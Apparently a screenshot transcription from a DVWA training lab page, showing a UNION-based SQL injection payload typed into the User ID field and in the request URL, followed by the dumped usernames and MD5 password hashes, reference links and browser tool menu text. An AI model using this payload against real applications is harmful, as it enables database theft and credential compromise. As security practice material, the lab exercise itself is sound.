 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT 1,group_concat(user, 0x0a, password) from users  --
First name: 1
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99,gordonb
e99a18c428cb38d5f260853678922e03,1337
8d3533d75ae2c3966d7e0d4fcc69216b,pablo
0d107d09f5bbe40cade3de5c71e9e9b7,smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
View Source View Help
bugger Network Style Editor Performance Memory Storage HackBar
XSS LFI XXE Other
http://172.16.1.42/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,group_concat(user, 0x0a, password)
from users  -- &Submit=Submit#